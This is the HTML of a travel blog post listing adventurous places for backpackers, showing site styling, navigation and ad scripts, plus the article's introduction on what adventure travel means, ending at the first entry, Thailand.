<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-15121 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.crazyspeedtech.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.crazyspeedtech.com/category/travel/">Travel</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Top 6 adventurous places for backpackers</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.crazyspeedtech.com/category/travel/" rel="category tag">Travel</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg"><div class="thumbnail-container" style="padding-bottom:62.5%"><img width="600" height="375" src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="Top 6 adventurous places for backpackers" decoding="async" fetchpriority="high" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg 701w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers-300x187.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="Top 6 adventurous places for backpackers 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=Top+6+adventurous+places+for+backpackers&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F&media=https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg&description=Top+6+adventurous+places+for+backpackers" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F&title=Top+6+adventurous+places+for+backpackers" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Top+6+adventurous+places+for+backpackers%0Ahttps%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackmart Blue link resposnive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="1594163836"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>You know, there are two types of travellers &#8211; one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys staying in a homestay with a local family. The choice isn’t limited to stay. Where is it that you want to travel? Do you want to take the road less travelled, or do you wish to tour around the most-travelled place in the world? Do you like challenges in your travel, or do you wish to stay in your comfort zone? Well, all of this, and more, will decide your location and the degree of adventure in your travel.</p>
<p style="text-align: justify;">But, what exactly is, adventure travel? Only traveling to a place out of your comfort zone isn’t a complete definition of adventure travel. It would rather include a host of activities, such as zip-lining, trekking, <a href="https://www.scubadiving.com/" rel="nofollow noopener">scuba diving</a>, bungee jumping, snowboarding, sandboarding, canoeing, and other fun activities. So, anything that gets your adrenaline racing could qualify as adventure travel. To help you with the same, we have come up with a list of the top six most adventurous places for backpackers. Let’s get started and take a look at them, one by one.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="8804948750"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p style="text-align: justify;"><strong>Thailand</strong></p>
